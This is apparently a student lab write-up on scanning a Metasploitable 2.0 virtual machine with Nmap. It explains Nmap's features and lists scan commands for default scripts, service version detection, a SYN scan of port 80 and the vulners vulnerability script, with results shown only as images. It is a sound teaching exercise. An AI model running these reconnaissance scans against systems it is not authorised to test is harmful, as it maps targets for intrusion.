









**LAB EXPERIMENT – 3**

**NMAP – (Metasploitable 2.0)**

Nmap, short for "**Network Mapper**," is a powerful open-source tool used for network discovery and security auditing. It's widely used by network administrators, security professionals, and hackers alike. Nmap allows users to discover devices and services running on a network, as well as gather information about them.

Here are some common uses of Nmap:

* Network Discovery: Nmap can scan networks to discover hosts, services, and open ports. This is useful for network inventory and mapping.
* Port Scanning: It can scan for open ports on a target system, helping to identify potential vulnerabilities and services running on those ports.
* Service Version Detection: Nmap can attempt to determine the version of services running on open ports, which can help in vulnerability assessment and patch management.
* OS Detection: Nmap can sometimes identify the operating system running on a target host by analyzing network responses.
* Scripting: Nmap comes with a scripting engine called Nmap Scripting Engine (NSE), which allows users to write and execute scripts to automate tasks, perform advanced network scans, and gather more information from the target systems.
* Firewall Detection: It can sometimes detect the presence of firewalls and other security devices by analyzing responses to its probes.

*Keep in mind that while Nmap is a valuable tool for network administrators and security professionals, its powerful capabilities can also be misused by malicious actors. Therefore, it's essential to use Nmap responsibly and ethically, respecting the laws and regulations governing network security and privacy.*

**Enhanced Scan Results:** The output of Nmap scans performed with the -sC option can include additional information gathered by the default scripts, providing users with more comprehensive scan results.

**COMMAND USED - Nmap -sC 192.168.79.129**





**Service Version Detection:** After identifying open ports, you can use Nmap to detect the versions of the services running on those ports. This can help identify known vulnerabilities associated with specific software versions.

**COMMAND USED - Nmap -sV 192.168.79.129**



**Port Scanning:** Once you've identified the IP address of the Metasploitable machine, you can conduct a port scan to identify open ports and services.

**COMMAND USED - Nmap 192.168.79.129 -sS -p 80**



**Vulnerability Scripting:** Nmap's NSE (Nmap Scripting Engine) contains scripts that can detect known vulnerabilities on target systems. You can use these scripts to perform targeted vulnerability scans. For example, you can use the vulners script to check for known vulnerabilities:

**COMMAND USED - Nmap -sV –script vulners 192.168.79.129**



**Information Gathered from Nmap Vulnerability Scans on Metasploitable 2.0**













